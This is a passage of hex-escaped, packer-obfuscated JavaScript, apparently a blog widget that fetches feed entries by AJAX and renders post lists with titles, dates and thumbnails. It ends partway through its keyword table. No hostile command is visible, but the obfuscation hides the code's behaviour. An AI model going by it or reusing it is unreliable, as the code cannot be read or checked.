x5d\x3e\x34\x6a\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x57\x5d\x7d\x3b\x6f\x20\x31\x56\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x32\x44\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x78\x5d\x5d\x5b\x61\x5b\x35\x37\x5d\x5d\x3b\x4a\x28\x32\x44\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x29\x7b\x6f\x20\x50\x3d\x61\x5b\x34\x6c\x5d\x7d\x52\x7b\x4a\x28\x32\x44\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x29\x7b\x6f\x20\x50\x3d\x61\x5b\x34\x6c\x5d\x7d\x52\x7b\x6f\x20\x50\x3d\x32\x44\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x35\x50\x5d\x2b\x50\x2b\x61\x5b\x35\x51\x5d\x2b\x55\x2b\x61\x5b\x31\x4c\x5d\x2b\x31\x56\x2b\x61\x5b\x35\x41\x5d\x2b\x4e\x2b\x61\x5b\x35\x7a\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x6f\x20\x31\x69\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3b\x4a\x28\x31\x69\x3d\x3d\x31\x65\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x6f\x20\x31\x65\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x7b\x31\x4a\x3a\x61\x5b\x33\x4c\x5d\x2b\x31\x65\x2c\x31\x42\x3a\x61\x5b\x31\x6e\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x4f\x3a\x48\x28\x44\x29\x7b\x6f\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x58\x3d\x61\x5b\x33\x4b\x5d\x3b\x31\x61\x28\x6f\x20\x79\x3d\x30\x3b\x79\x3c\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x61\x28\x6f\x20\x4d\x3d\x30\x3b\x4d\x3c\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4a\x28\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x50\x5d\x29\x7b\x55\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x6f\x20\x31\x6d\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x31\x74\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x6f\x20\x31\x56\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x31\x41\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x59\x3d\x31\x41\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x78\x3d\x31\x41\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x76\x3d\x31\x41\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x46\x3d\x33\x4d\x5b\x32\x4d\x28\x32\x78\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x51\x5d\x2b\x32\x76\x2b\x61\x5b\x32\x55\x5d\x2b\x59\x3b\x6f\x20\x4e\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x31\x43\x3d\x24\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4a\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x64\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x3b\x6f\x20\x50\x3d\x31\x64\x7d\x52\x7b\x4a\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x44\x3d\x31\x43\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x3b\x6f\x20\x50\x3d\x31\x44\x7d\x52\x7b\x6f\x20\x50\x3d\x32\x42\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x55\x2b\x61\x5b\x31\x51\x5d\x2b\x50\x2b\x61\x5b\x33\x50\x5d\x2b\x55\x2b\x61\x5b\x31\x4c\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x56\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x46\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x44\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x6f\x20\x31\x69\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3b\x4a\x28\x31\x69\x3d\x3d\x31\x65\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x6f\x20\x32\x6d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x2c\x31\x65\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x7b\x31\x4a\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x6d\x2b\x61\x5b\x32\x53\x5d\x2b\x31\x65\x2c\x31\x42\x3a\x61\x5b\x31\x6e\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x4f\x3a\x48\x28\x44\x29\x7b\x6f\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x58\x3d\x61\x5b\x33\x4b\x5d\x3b\x31\x61\x28\x6f\x20\x79\x3d\x30\x3b\x79\x3c\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x61\x28\x6f\x20\x4d\x3d\x30\x3b\x4d\x3c\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4a\x28\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x50\x5d\x29\x7b\x55\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x6f\x20\x31\x6d\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x31\x74\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x6f\x20\x31\x56\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x31\x41\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x59\x3d\x31\x41\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x78\x3d\x31\x41\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x76\x3d\x31\x41\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x46\x3d\x33\x4d\x5b\x32\x4d\x28\x32\x78\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x51\x5d\x2b\x32\x76\x2b\x61\x5b\x32\x55\x5d\x2b\x59\x3b\x6f\x20\x4e\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x31\x43\x3d\x24\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4a\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x64\x3d\x44\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x3b\x6f\x20\x50\x3d\x31\x64\x7d\x52\x7b\x4a\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x44\x3d\x31\x43\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x3b\x6f\x20\x50\x3d\x31\x44\x7d\x52\x7b\x6f\x20\x50\x3d\x32\x42\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x55\x2b\x61\x5b\x31\x51\x5d\x2b\x50\x2b\x61\x5b\x33\x50\x5d\x2b\x55\x2b\x61\x5b\x31\x4c\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x56\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x46\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x33\x44\x5d\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x6f\x20\x31\x69\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x3b\x4a\x28\x31\x69\x3d\x3d\x32\x6d\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x46\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x31\x52\x29\x7b\x6f\x20\x31\x65\x3d\x31\x52\x28\x61\x5b\x35\x56\x5d\x29\x3b\x6f\x20\x4e\x3d\x31\x52\x28\x61\x5b\x35\x55\x5d\x29\x3b\x31\x52\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x31\x65\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x48\x28\x4e\x29\x7b\x31\x65\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x2b\x35\x4d\x2b\x61\x5b\x33\x45\x5d\x2b\x31\x52\x28\x4e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x48\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x52\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x48\x28\x31\x65\x29\x7b\x4e\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x2b\x35\x45\x2b\x61\x5b\x33\x45\x5d\x2b\x31\x52\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x48\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x6f\x20\x31\x6d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x6f\x20\x33\x47\x3d\x34\x3b\x6f\x20\x34\x65\x3d\x61\x5b\x32\x59\x5d\x3b\x6f\x20\x33\x52\x3d\x5b\x2c\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x46\x5d\x2c\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x35\x4b\x5d\x2c\x61\x5b\x35\x4a\x5d\x2c\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x34\x42\x5d\x2c\x61\x5b\x34\x41\x5d\x2c\x61\x5b\x34\x7a\x5d\x2c\x61\x5b\x34\x79\x5d\x2c\x61\x5b\x34\x43\x5d\x5d\x3b\x24\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x7b\x31\x4a\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x53\x5d\x2b\x33\x47\x2c\x31\x42\x3a\x61\x5b\x31\x6e\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x4f\x3a\x48\x28\x31\x67\x29\x7b\x6f\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x32\x45\x3d\x61\x5b\x34\x46\x5d\x3b\x31\x61\x28\x6f\x20\x79\x3d\x30\x3b\x79\x3c\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x61\x28\x6f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4a\x28\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x50\x5d\x29\x7b\x31\x55\x3d\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x56\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x6f\x20\x33\x54\x3d\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x33\x59\x3d\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x6f\x20\x32\x77\x3d\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x34\x63\x3d\x32\x77\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x62\x3d\x32\x77\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x61\x3d\x32\x77\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x53\x3d\x33\x52\x5b\x32\x4d\x28\x34\x62\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x51\x5d\x2b\x34\x61\x2b\x61\x5b\x32\x55\x5d\x2b\x34\x63\x3b\x6f\x20\x32\x66\x3d\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x6f\x20\x34\x66\x3d\x24\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x66\x29\x3b\x4a\x28\x32\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3e\x2d\x31\x7c\x7c\x32\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x64\x3d\x31\x67\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x3b\x6f\x20\x32\x41\x3d\x61\x5b\x32\x4e\x5d\x2b\x31\x55\x2b\x61\x5b\x31\x51\x5d\x2b\x34\x64\x2b\x61\x5b\x34\x49\x5d\x7d\x52\x7b\x4a\x28\x32\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x5a\x3d\x34\x66\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x3b\x6f\x20\x32\x41\x3d\x61\x5b\x32\x4e\x5d\x2b\x31\x55\x2b\x61\x5b\x31\x51\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x5a\x5d\x7d\x52\x7b\x6f\x20\x32\x41\x3d\x61\x5b\x32\x4e\x5d\x2b\x31\x55\x2b\x61\x5b\x31\x51\x5d\x2b\x34\x65\x2b\x61\x5b\x33\x5a\x5d\x7d\x7d\x3b\x32\x45\x2b\x3d\x61\x5b\x34\x54\x5d\x2b\x33\x59\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x41\x2b\x61\x5b\x34\x4d\x5d\x2b\x31\x55\x2b\x61\x5b\x31\x4c\x5d\x2b\x33\x54\x2b\x61\x5b\x34\x4c\x5d\x2b\x33\x53\x2b\x61\x5b\x34\x4a\x5d\x7d\x3b\x32\x45\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x45\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x79\x2c\x31\x5a\x29\x7b\x31\x66\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x31\x75\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x79\x2c\x31\x5a\x29\x7b\x31\x66\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x59\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x7c\x38\x67\x7c\x37\x5a\x7c\x37\x50\x7c\x37\x47\x7c\x37\x4f\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x79\x7c\x37\x46\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x39\x36\x7c\x39\x35\x7c\x38\x68\x7c\x37\x51\x7c\x38\x69\x7c\x38\x43\x7c\x35\x59\x7c\x38\x45\x7c\x35\x5a\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x44\x7c\x38\x4b\x7c\x38\x4d\x7c\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x42\x7c\x38\x73\x7c\x38\x41\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x58\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x6b\x7c\x38\x72\x7c\x38\x74\x7c\x39\x33\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x37\x77\x7c\x36\x31\x7c\x38\x6a\x7c\x37\x78\x7c\x37\x64\x7c\x37\x76\x7c\x36\x33\x7c\x36\x75\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x39\x34\x7c\x36\x45\x7c\x36\x34\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x42\x7c\x36\x72\x7c\x36\x73\x7c\x36\x69\x7c\x36\x63\x7c\x36\x64\x7c\x37\x34\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x62\x7c\x36\x71\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x36\x7c\x36\x70\x7c\x36\x49\x7c\x36\x4b\x7c\x36\x4a\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x65\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x63\x7c\x36\x54\x7c\x37\x62\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x61\x7c\x36\x52\x7c\x36\x4c\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x38\x54\x7c\x36\x39\x7c\x38\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x56\x7c\x61\x44\x7c\x61\x43\x7c\x61\x42\x7c\x61\x41\x7c\x61\x7a\x7c\x61\x79\x7c\x61\x78\x7c\x36\x30\x7c\x61\x46\x7c\x61\x76\x7c\x61\x75\x7c\x61\x74\x7c\x61\x73\x7c\x61\x72\x7c\x61\x71\x7c\x36\x32\x7c\x36\x35\x7c\x38\x31\x7c\x39\x38\x7c\x39\x37\x7c\x38\x37\x7c\x61\x6c\x7c\x36\x37\x7c\x36\x38\x7c\x61\x6b\x7c\x61\x6a\x7c\x61\x69\x7c\x61\x68\x7c\x61\x67\x7c\x61\x66\x7c\x61\x65\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x45\x7c\x61\x70\x7c\x61\x47\x7c\x61\x49\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x57\x7c\x61\x56\x7c\x61\x48\x7c\x61\x54\x7c\x61\x55\x7c\x61\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x52\x7c\x61\x51\x7c\x61\x50\x7c\x61\x4f\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c\x61\x4a\x7c\x37\x30\x7c\x61\x39\x7c\x39\x43\x7c\x61\x37\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\